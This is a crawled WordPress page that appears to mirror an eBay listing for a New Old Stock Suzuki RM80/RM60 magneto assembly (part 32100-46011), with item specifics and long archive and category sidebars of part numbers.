

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzukinewoldstock.com/category/32100-46011/
body_size: 18151
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://suzukinewoldstock.com/xmlrpc.php">
<title>32100-46011 | Suzuki New Old Stock</title>
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Feed" href="https://suzukinewoldstock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Comments Feed" href="https://suzukinewoldstock.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; 32100-46011 Category Feed" href="https://suzukinewoldstock.com/category/32100-46011/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css'  href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzukinewoldstock.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suzukinewoldstock.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/rasip.js"></script>
<script type="text/javascript" src="/figo.js"></script>
</head>

<body class="archive category category-32100-46011 category-3938">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a href="https://suzukinewoldstock.com/" rel="home">Suzuki New Old Stock</a></h1>
																										<h2 class="site-description"></h2>
											</div>
				</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://suzukinewoldstock.com/">Home</a></li><li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li></ul></div>
				</div>
			</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<section id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					32100-46011				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-3848" class="post-3848 post type-post status-publish format-standard has-post-thumbnail hentry category-32100-46011 tag-32100-46011 tag-assy tag-genuine tag-magneto tag-rm60 tag-rm80 tag-suzuki">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://suzukinewoldstock.com/nos-32100-46011-rm80-rm60-genuine-suzuki-magneto-assy/" rel="bookmark">NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://suzukinewoldstock.com/nos-32100-46011-rm80-rm60-genuine-suzuki-magneto-assy/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-16T16:59:11+00:00">April 16, 2021</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://suzukinewoldstock.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_01_zeg.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/>	


<br/> 
 	 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_02_ufax.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/>

 
	<br/>  
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_03_imbw.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/> <br/>
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_04_pm.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/>
 <br/>
	

<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_05_ukvf.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/> 
	 <br/>	  <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_06_bc.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/> <br/>
 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_07_cglz.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/>
<br/>	

 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_32100_46011_RM80_RM60_Genuine_Suzuki_Magneto_Assy_08_zw.jpg" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/>		<br/>  <br/>  
	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/><br/>	Description: New Old Stock Genuine Suzuki RM80 / RM60 Magneto Assy. Fits: 1978 RM80C &#038; 1979 RM60N. Consists of Stator Assy. Part number not shown on Suzuki parts information. Please note this item is New Old Stock and still in its Suzuki packaging, check out the photos for condition. Very Rare Part, Now Obsolete. THE LAST ONE WE HAVE. Grab Yourself a Bargain! Please note this special offer price is only valid while stock is available. Crooks Motorcycles Ltd t/a Crooks Suzuki, 36-44 Crellin Street, Barrow-in-Furness, Cumbria, LA14 1DY. The item &#8220;NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy&#8221; is in sale since Monday, July 1, 2019. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Parts\Electrical &#038; Ignition Parts\Magnetos &#038; Parts&#8221;. The seller is &#8220;crookssuzuki&#8221; and is located in Barrow-in-Furness. This item can be shipped worldwide.

 
<ul>
 
<li>Country/Region of Manufacture: Japan</li>
<li>Machine Type: Off-Road Motorcycle</li>
<li>Classic Motorcycle Part: Yes</li>
<li>Manufacturer Part Number: 32100-46011</li>
<li>Reference OE/OEM Number: 32100-46011-000</li>
<li>Other Part Number: 32100-46011-000</li>
<li>Brand: Suzuki</li>
<li>Intended Use: Replacement Part</li>
</ul>
<br/>	 	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy" alt="NOS 32100-46011 RM80 / RM60 Genuine Suzuki Magneto Assy"/><br/>	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list-alt"></i><a href="https://suzukinewoldstock.com/category/32100-46011/" rel="category tag">32100-46011</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://suzukinewoldstock.com/tag/32100-46011/" rel="tag">32100-46011</a>, <a href="https://suzukinewoldstock.com/tag/assy/" rel="tag">assy</a>, <a href="https://suzukinewoldstock.com/tag/genuine/" rel="tag">genuine</a>, <a href="https://suzukinewoldstock.com/tag/magneto/" rel="tag">magneto</a>, <a href="https://suzukinewoldstock.com/tag/rm60/" rel="tag">rm60</a>, <a href="https://suzukinewoldstock.com/tag/rm80/" rel="tag">rm80</a>, <a href="https://suzukinewoldstock.com/tag/suzuki/" rel="tag">suzuki</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suzukinewoldstock.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://suzukinewoldstock.com/nos-suzuki-rm-250370-cc-1980-cdi-unit/">NOS Suzuki RM 250/370 cc (1980) CDI unit</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gt250-x7-e-en-nos-rear-brake-pedal-assembly-new-in-bag-pt-43110-11300-7/">Suzuki GT250 X7 E EN NOS REAR BRAKE PEDAL ASSEMBLY NEW IN BAG PT 43110-11300</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/new-old-stock-nos-nissan-datsun-dealer-confidential-parts-price-list-book-240z/">New Old Stock NOS Nissan Datsun Dealer Confidential Parts Price List Book 240z</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/nos-12110-41791-12140-41791-rm370-75mm-genuine-suzuki-piston-ring-set/">NOS 12110-41791 &#038; 12140-41791 RM370 +. 75mm Genuine Suzuki Piston &#038; Ring Set</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-ts125-72-77-nos-ignition-switch-new-in-box-37110-28011-6/">Suzuki TS125 72-77 NOS IGNITION SWITCH NEW IN BOX 37110-28011</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://suzukinewoldstock.com/2026/01/'>January 2026</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/11/'>November 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/10/'>October 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/09/'>September 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/08/'>August 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/07/'>July 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/06/'>June 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/05/'>May 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/04/'>April 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/03/'>March 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/02/'>February 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/01/'>January 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/12/'>December 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/11/'>November 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/10/'>October 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/09/'>September 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/08/'>August 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/07/'>July 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/06/'>June 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/05/'>May 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/04/'>April 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/03/'>March 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/02/'>February 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/01/'>January 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/12/'>December 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/11/'>November 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/10/'>October 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/09/'>September 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/08/'>August 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/07/'>July 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/06/'>June 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/05/'>May 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/04/'>April 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/03/'>March 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/02/'>February 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/01/'>January 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/12/'>December 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/11/'>November 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/10/'>October 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/09/'>September 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/08/'>August 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/07/'>July 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/06/'>June 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/05/'>May 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/04/'>April 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/03/'>March 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/02/'>February 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/01/'>January 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/12/'>December 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/11/'>November 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/10/'>October 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/09/'>September 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/08/'>August 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/07/'>July 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/06/'>June 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/05/'>May 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/04/'>April 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/03/'>March 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/02/'>February 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/01/'>January 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/12/'>December 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/11/'>November 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/10/'>October 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/09/'>September 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/08/'>August 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/07/'>July 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/06/'>June 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/05/'>May 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/04/'>April 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/03/'>March 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/02/'>February 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/01/'>January 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-4725"><a href="https://suzukinewoldstock.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://suzukinewoldstock.com/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://suzukinewoldstock.com/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://suzukinewoldstock.com/category/11111-15601/" >11111-15601</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://suzukinewoldstock.com/category/11111-16500/" >11111-16500</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://suzukinewoldstock.com/category/11111-27c03/" >11111-27c03</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://suzukinewoldstock.com/category/11111-27c10/" >11111-27c10</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://suzukinewoldstock.com/category/11111-28c30/" >11111-28c30</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://suzukinewoldstock.com/category/11111-30100/" >11111-30100</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://suzukinewoldstock.com/category/11111-41201/" >11111-41201</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://suzukinewoldstock.com/category/11200-01810/" >11200-01810</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://suzukinewoldstock.com/category/11200-28830/" >11200-28830</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://suzukinewoldstock.com/category/11200-28840/" >11200-28840</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://suzukinewoldstock.com/category/11210-02b05/" >11210-02b05</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://suzukinewoldstock.com/category/11210-05201/" >11210-05201</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://suzukinewoldstock.com/category/11210-20321/" >11210-20321</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://suzukinewoldstock.com/category/11210-20902/" >11210-20902</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://suzukinewoldstock.com/category/11210-20950/" >11210-20950</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://suzukinewoldstock.com/category/11210-20960/" >11210-20960</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://suzukinewoldstock.com/category/11254-28c20/" >11254-28c20</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://suzukinewoldstock.com/category/11254-28e10/" >11254-28e10</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://suzukinewoldstock.com/category/11255-28c00/" >11255-28c00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://suzukinewoldstock.com/category/11262-27c00/" >11262-27c00</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://suzukinewoldstock.com/category/11300-00831/" >11300-00831</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://suzukinewoldstock.com/category/11300-01820/" >11300-01820</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://suzukinewoldstock.com/category/11300-20842/" >11300-20842</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://suzukinewoldstock.com/category/11300-27870/" >11300-27870</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://suzukinewoldstock.com/category/11300-41830/" >11300-41830</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://suzukinewoldstock.com/category/11300-41831/" >11300-41831</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://suzukinewoldstock.com/category/11300-46003/" >11300-46003</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://suzukinewoldstock.com/category/11300-46834/" >11300-46834</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://suzukinewoldstock.com/category/11300-46890/" >11300-46890</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://suzukinewoldstock.com/category/11301-27810/" >11301-27810</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://suzukinewoldstock.com/category/11305-02820/" >11305-02820</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://suzukinewoldstock.com/category/11340-10h30/" >11340-10h30</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://suzukinewoldstock.com/category/11340-26e00/" >11340-26e00</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://suzukinewoldstock.com/category/11340-44b00-0ml/" >11340-44b00-0ml</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://suzukinewoldstock.com/category/11341-00b20/" >11341-00b20</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://suzukinewoldstock.com/category/11341-11400/" >11341-11400</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://suzukinewoldstock.com/category/11341-12c01/" >11341-12c01</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://suzukinewoldstock.com/category/11341-43d00/" >11341-43d00</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://suzukinewoldstock.com/category/11341-46900/" >11341-46900</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://suzukinewoldstock.com/category/11351-33601/" >11351-33601</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://suzukinewoldstock.com/category/11351-35f02/" >11351-35f02</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://suzukinewoldstock.com/category/11351-41401/" >11351-41401</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://suzukinewoldstock.com/category/11351-43d00/" >11351-43d00</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://suzukinewoldstock.com/category/12102-02811-050/" >12102-02811-050</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://suzukinewoldstock.com/category/12103-14810-050/" >12103-14810-050</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://suzukinewoldstock.com/category/12110-31001/" >12110-31001</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://suzukinewoldstock.com/category/12110-31002/" >12110-31002</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://suzukinewoldstock.com/category/12110-41202/" >12110-41202</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://suzukinewoldstock.com/category/12110-41791/" >12110-41791</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://suzukinewoldstock.com/category/12140-34e20/" >12140-34e20</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://suzukinewoldstock.com/category/12140-40f00/" >12140-40f00</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://suzukinewoldstock.com/category/12160-24f02/" >12160-24f02</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://suzukinewoldstock.com/category/12200-01b41/" >12200-01b41</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://suzukinewoldstock.com/category/12200-35g01/" >12200-35g01</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://suzukinewoldstock.com/category/12200-40230/" >12200-40230</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://suzukinewoldstock.com/category/12220-14110/" >12220-14110</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://suzukinewoldstock.com/category/12220-14120/" >12220-14120</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://suzukinewoldstock.com/category/12221-14212/" >12221-14212</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://suzukinewoldstock.com/category/12221-41600/" >12221-41600</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://suzukinewoldstock.com/category/12261-14212/" >12261-14212</a>
</li>
